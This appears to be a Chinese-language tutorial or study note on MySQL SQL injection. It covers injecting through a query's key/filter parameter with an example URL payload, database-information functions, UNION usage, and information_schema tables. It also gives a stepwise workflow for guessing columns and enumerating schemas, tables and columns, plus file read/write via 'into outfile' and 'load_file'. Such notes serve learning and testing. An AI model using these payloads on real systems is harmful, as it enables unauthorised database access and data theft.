零、绪论:
文章部分整理来源于公司同事,特此鸣谢!!!
一、关于注入点在KEY上的注入:
我们来看一个查询,你的第一个字段是过滤器(filter)第二个字段是查询的关键字,例如查询ip == 1.2.3.4 ,你选择查询的类型是IP 内容是1.2.3.4
此时SQL语句有两种办法拼接:
1 #1 2 sql = "select * from asset where type=‘ip‘ and value=‘1.2.3.4‘;" 3 ‘‘‘ 4 表结构应该是这样 5 id type value 6 1 domain baidu.com 7 2 ip 1.2.3.4 8 ‘‘‘ 9 #2 10 sql = "select * from asset where ip=‘1.2.3.4‘;" 11 ‘‘‘ 12 表结构应该这样 13 id ip state 14 1 1.2.3.4 up 15 2 1.2.3.1 down 16 ‘‘‘
类似于第二种,如果ip这个地方是可以控制的,那么也有可能存在注入:(备注一般这么写SQL的很少,但是也备不住有这么设计的不是!)
类似这种注入的SQL拼接就和以前一般注入点在value上有所不同;
这种拼接时候要注意拼接时候闭合后面的内容 例如原URL是http://www.ipcheck.com/ipcheckindex?key=ip&value=1.2.3.4
那么现在可以如下http://www.ipcheck.com/ipcheckindex?key=ip%20=‘1.2.3.4’ union select ...#&value=1.2.3.4
二、MySQL的函数
1、系统信息函数:
1. version()——MySQL版本?
2. user()——数据库用户名?
3. database()——数据库名?
4. @@datadir——数据库路径?
5. @@version_compile_os——操作系统版本

2、字符串连接函数

concat(str1,str2,...)——没有分隔符地连接字符串?
concat_ws(separator,str1,str2,...)——含有分隔符地连接字符串
?group_concat(str1,str2,...)——连接一个组的所有字符串,并以逗号分隔每一条数据
三、union select 和 union all select用法(引用源自:陈征)
SQL UNION 语法
SELECT column_name(s) FROM table_name1
UNION
SELECT column_name(s) FROM table_name2
注释:默认地,UNION 操作符选取不同的值。如果允许重复的值,请使用 UNION ALL。
SQL UNION ALL 语法
SELECT column_name(s) FROM table_name1
UNION ALL
SELECT column_name(s) FROM table_name2
另外,UNION 结果集中的列名总是等于 UNION 中第一个 SELECT 语句中的列名。
1、union

2、union all

四、MYSQL中的information_schema(引用源自:陈征)
在 MySQL中,把 information_schema 看作是一个数据库,确切说是信息数据库。其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等。在INFORMATION_SCHEMA中,有数个只读表。它们实际上是视图,而不是基本表,因此,你将无法看到与之相关的任何文件。
information_schema数据库表说明:SCHEMATA表:提供了当前mysql实例中所有数据库的信息。是show databases的结果取之此表。
TABLES表:提供了关于数据库中的表的信息(包括视图)。详细表述了某个表属于哪个schema,表类型,表引擎,创建时间等信息。是show tables from schemaname的结果取之此表。
COLUMNS表:提供了表中的列信息。详细表述了某张表的所有列以及每个列的信息。是show columns from schemaname.tablename的结果取之此表。
STATISTICS表:提供了关于表索引的信息。是show index from schemaname.tablename的结果取之此表。
USER_PRIVILEGES(用户权限)表:给出了关于全程权限的信息。该信息源自mysql.user授权表。是非标准表。
SCHEMA_PRIVILEGES(方案权限)表:给出了关于方案(数据库)权限的信息。该信息来自mysql.db授权表。是非标准表。
TABLE_PRIVILEGES(表权限)表:给出了关于表权限的信息。该信息源自mysql.tables_priv授权表。是非标准表。
COLUMN_PRIVILEGES(列权限)表:给出了关于列权限的信息。该信息源自mysql.columns_priv授权表。是非标准表。
CHARACTER_SETS(字符集)表:提供了mysql实例可用字符集的信息。是SHOW CHARACTER SET结果集取之此表。
COLLATIONS表:提供了关于各字符集的对照信息。
COLLATION_CHARACTER_SET_APPLICABILITY表:指明了可用于校对的字符集。这些列等效于SHOW COLLATION的前两个显示字段。
TABLE_CONSTRAINTS表:描述了存在约束的表。以及表的约束类型。
KEY_COLUMN_USAGE表:描述了具有约束的键列。
ROUTINES表:提供了关于存储子程序(存储程序和函数)的信息。此时,ROUTINES表不包含自定义函数(UDF)。名为“mysql.proc name”的列指明了对应于INFORMATION_SCHEMA.ROUTINES表的mysql.proc表列。
VIEWS表:给出了关于数据库中的视图的信息。需要有show views权限,否则无法查看视图信息。
TRIGGERS表:提供了关于触发程序的信息。必须有super权限才能查看该表
补充关注点(引用源自:陈征):
由MySQL的information_schema数据库的一般注入流程:
猜解字段数
Order by , # id=0‘ order by 4%23
Union 联合查询的方式 #0‘ union select 1,2,3%23
猜数据库
select schema_name from information_schema.schemata
Select schema_name from information_schema.schemata limit 0,1
Select group_concat(schema_name) from information_schema.schemata
猜某库的数据表
select table_name from information_schema.tables where table_schema=’xxxxx’
猜某表的所有列
Select column_name from information_schema.columns where table_name=’xxxxx’
获取某列的内容
Select *** from ****
五、关于文件读写:
1、写文件:
select 内容 into outfile ‘/path/filename‘;
2、读文件:
select load_file(路径)